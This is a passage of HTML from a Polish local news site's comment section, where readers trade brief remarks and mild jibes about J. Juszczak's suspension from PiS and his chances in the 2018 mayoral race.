        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='14'>14</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-7'>-7</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4441_4440'></div></div><div id='wpd-comm-4478_4440' class='comment even depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='rafael' src='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4478" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    rafael
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Brawo+arbuz+mi%C4%85%C5%BCsz+ci+si%C4%99+zlasowa%C5%82+%21+Dopisz+my+my%C5%9Bl%C4%85cy+inaczej+%C5%9Brodku+z+kapusty%21%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4478' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4478'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4440">
        Arbuz
    </a>
    <div class="wpd-comment-date" title="4 października 2018 22:04">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Brawo arbuz miąższ ci się zlasował ! Dopisz my myślący inaczej środku z kapusty!</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4478_4440'></div></div></div><div id='wpd-comm-4442_0' class='comment odd alt thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='antykomuch' src='https://secure.gravatar.com/avatar/ebc99f02ed7783d31f82413d2d17d8649c9c838436ddc09f7bb874b0741185da?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ebc99f02ed7783d31f82413d2d17d8649c9c838436ddc09f7bb874b0741185da?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4442" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    antykomuch
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=to+nie+jest+wina+tego+czlowieka+ze+lawiruje+w+polityce+to+jest+wina+tylko+i+wylacznie+ciemnoty+ludzi...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4442' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4442'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="15 września 2018 19:41">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>to nie jest wina tego czlowieka ze lawiruje w polityce to jest wina tylko i wylacznie ciemnoty ludzi ktorzy na niego glosuja</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='16'>16</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-2'>-2</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4442_0'></div></div><div id='wpd-comm-4443_0' class='comment even thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Marko' src='https://secure.gravatar.com/avatar/a2d910940866ed56bde1f5616c252f89b275925c6b484191a1a259a5455a9b33?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2d910940866ed56bde1f5616c252f89b275925c6b484191a1a259a5455a9b33?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4443" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Marko
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=My%C5%9Bl%C4%99%2C+%C5%BCe+to+on+zostanie+burmistrzem.+Tak+przynajmniej+m%C3%B3wi+si%C4%99+w+r%C3%B3%C5%BCnych+%C5%9Brodowiskach%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4443' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4443'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="15 września 2018 22:27">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Myślę, że to on zostanie burmistrzem. Tak przynajmniej mówi się w różnych środowiskach</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='12'>12</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-15'>-15</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4443_0'></div><div id='wpd-comm-4446_4443' class='comment odd alt depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='menda' src='https://secure.gravatar.com/avatar/04f3772ee092fd9556f29ece282889fba39d1aeb066a0a4080d51200da7edc34?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/04f3772ee092fd9556f29ece282889fba39d1aeb066a0a4080d51200da7edc34?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4446" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    menda
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Musz%C4%99+Ci%C4%99+zmartwi%C4%87+chyba+nie+-z+francuskiego-+marne+szanase%2C%2C%2C%2C%2C%2C%2Chehe%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4446' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4446'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4443">
        Marko
    </a>
    <div class="wpd-comment-date" title="15 września 2018 23:56">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Muszę Cię zmartwić chyba nie -z francuskiego- marne szanase,,,,,,,hehe</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='12'>12</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-6'>-6</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4446_4443'></div><div id='wpd-comm-4447_4446' class='comment even depth-3 wpd-comment wpd-reply wpd_comment_level-3'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Adam' src='https://secure.gravatar.com/avatar/955eec84392cc29794287600569ece13cc269ec1f61a174ef7a160abbc758be3?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/955eec84392cc29794287600569ece13cc269ec1f61a174ef7a160abbc758be3?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4447" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Adam
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Nie+jeden+by%C5%82+pewny+wygranej+a+p%C3%B3%C5%BAniej+okaza%C5%82o+si%C4%99+ze+kicha%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4447' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4447'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4446">
        menda
    </a>
    <div class="wpd-comment-date" title="16 września 2018 00:28">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Nie jeden był pewny wygranej a później okazało się ze kicha</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='5'>5</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-2'>-2</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4447_4446'></div></div></div></div><div id='wpd-comm-4449_0' class='comment odd alt thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Wyborca PiS' src='https://secure.gravatar.com/avatar/eccf1f158c8d55fd1c765a3bf0a81e21e11b0eee2a274d56745d78d97918e6cb?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/eccf1f158c8d55fd1c765a3bf0a81e21e11b0eee2a274d56745d78d97918e6cb?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4449" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Wyborca PiS
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Czy+Pani+Premier+Szyd%C5%82o+popar%C5%82a+Pana+Juszczaka+na+spotkaniu+w+Rogach%3F+Wida%C4%87+by%C5%82o+w+lokalnych+mediach...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4449' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4449'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="16 września 2018 10:18">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Czy Pani Premier Szydło poparła Pana Juszczaka na spotkaniu w Rogach? Widać było w lokalnych mediach nazwiska kandydatów z naszego regionu, ale nie znalazłem nazwiska obecnego Starosty.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='12'>12</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-4'>-4</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4449_0'></div><div id='wpd-comm-4451_4449' class='comment even depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Asia' src='https://secure.gravatar.com/avatar/60261ffaa38d357705a3f789544fb55cbcb54b09d861973fdf5376d6b6076985?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/60261ffaa38d357705a3f789544fb55cbcb54b09d861973fdf5376d6b6076985?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4451" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Asia
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=No+to+faktycznie+masz+problem%2C+bo+Jolki+te%C5%BC+tam+nie+by%C5%82o%26%238230%3B%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4451' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4451'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4449">
        Wyborca PiS
    </a>
    <div class="wpd-comment-date" title="16 września 2018 10:58">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>No to faktycznie masz problem, bo Jolki też tam nie było&#8230;</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='10'>10</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-11'>-11</div>
    <div class="wpd-vote-down wpd_not_clicked">
